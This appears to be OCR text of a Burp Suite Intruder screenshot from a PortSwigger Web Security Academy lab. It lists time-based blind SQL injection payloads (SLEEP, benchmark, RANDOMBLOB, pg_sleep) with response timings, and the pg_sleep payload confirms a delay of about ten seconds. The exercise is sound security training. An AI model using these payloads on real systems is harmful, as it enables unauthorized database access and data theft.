 Attack Save Columns 8. Intruder attack of https://0ac2001004649d798aa436f0007900ff.web-security-academy.net - Temp...
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Response completed Error Timeout Length
81 ORDER BY SLEEP(5)-- 200 190 5362
82 ORDER BY SLEEP(5)# 200 195 5362
83 (SELECT * FROM (SELECT(SLEEP... 200 188 5362
84 (SELECT * FROM (SELECT(SLEEP... 200 195 5362
85 (SELECT * FROM (SELECT(SLEEP... 200 190 5362
86 +benchmark(3200,SHA1(1))+' 200 187 5362
87 + SLEEP(10) + ' 200 188 5362
88 RANDOMBLOB(500000000/2) 200 189 5362
89 AND 2947=LIKE('ABCDEFG',UPP... 200 190 5362
90 OR 2947=LIKE('ABCDEFG',UPPE... 200 188 5362
91 RANDOMBLOB(1000000000/2) 200 187 5362
92 AND 2947=LIKE('ABCDEFG',UPP... 200 195 5362
93 OR 2947=LIKE('ABCDEFG',UPPE... 200 188 5362
94 SLEEP(1)/*' or SLEEP(1) or '" or ... 200 190 5362
95 x'||pg_sleep(10)-- 200 10208 5362
Activate
Go to Settin
Finished
Type here to search 26°C